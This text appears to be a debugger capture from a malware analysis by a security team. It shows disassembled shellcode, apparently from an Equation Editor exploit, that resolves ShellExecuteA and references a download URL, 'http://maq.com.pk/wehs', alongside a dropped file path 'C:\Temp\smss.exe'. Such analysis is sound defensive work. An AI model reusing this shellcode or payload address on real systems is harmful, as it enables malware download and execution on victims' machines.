 0018F3E0 50 push eax
0018F3E1 FFD7 call edi
0018F3E3 31C9 xor ecx,ecx
0018F3E5 51 push ecx
0018F3E6 51 push ecx
0018F3E7 E8 11000000 call 18F3FD
0018F3EC 43 inc ebx
0018F3ED 3A5C54 65 cmp bl,byte ptr ss:[esp+edx*2+65]
0018F3F1 6D insd
0018F3F2 70 5C jo 18F450
0018F3F4 73 6D jae 18F463
0018F3F6 73 73 jae 18F46B
0018F3F8 2E65:78 65 js 18F461
0018F3FC 00E8 add al,ch
0018F3FE 14 00 adc al,0
0018F400 0000 add byte ptr ds:[eax],al
0018F402 43 inc ebx
0018F403 3A5C57 69 cmp bl,byte ptr ds:[edi+edx*2+69]
0018F407 6E outsb
0018F408 64:6F outsd
0018F40A 77 73 ja 18F47F
0018F40C 5C pop esp
0018F40D 65:78 70 js 18F480
0018F410 6C insb
0018F411 6F outsd
0018F412 72 65 jb 18F479
0018F414 72 00 jb 18F416
0018F416 E8 05000000 call 18F420
0018F41B 6F outsd
0018F41C 70 65 jo 18F483
0018F41E 6E outsb
隐藏FPU
EAX 73800000 shell32.73800000
EBX 7DD60000 kernel32.7DD60000
ECX 22010284
EDX 22010283
EBP 0045A3E0 eqnedt32.0045A3E0
ESP 0018F260
ESI 0018F33F "http://maq.com.pk/wehs"
EDI 7DD71222 <kernel32.GetProcAddress>
EIP 0018F3E1
EFLAGS 00000246
ZF 1 PF 1 AF 0
OF 0 SF 0 DF 0
CF 0 TF 0 IF 1
LastError 00000002 (ERROR_FILE_NOT_FOUND)
LastStatus C0000034 (STATUS_OBJECT_NAME_NOT_FOUND)
GS 002B FS 0053
ES 002B DS 002B
CS 0023 SS 002B
ST(0) 00000000000000000000 x87r0 空 0.000000000000000000
默认 (stdcall) 5 解锁
1: [esp] 73800000 shell32.73800000
2: [esp+4] 0018F3D2 "ShellExecuteA"
3: [esp+8] 78578B3C
4: [esp+C] 7A8BDA01
5: [esp+10] 89DF0120
nel32.GetProcAddress> (7DD71222)
1 内存 2 内存 3 内存 4 内存 5 监视 1 局部变量 结构体
十六进制 ASCII
8B 44 24 04 CC C2 04 00 CC 90 C3 90 CC C3 90 90
0018F260 73800000 shell32.73800000
0018F264 0018F3D2 "ShellExecuteA"
0018F268 78578B3C
0018F26C 7A8BDA01
0018F270 89DF0120
Gcow安全团队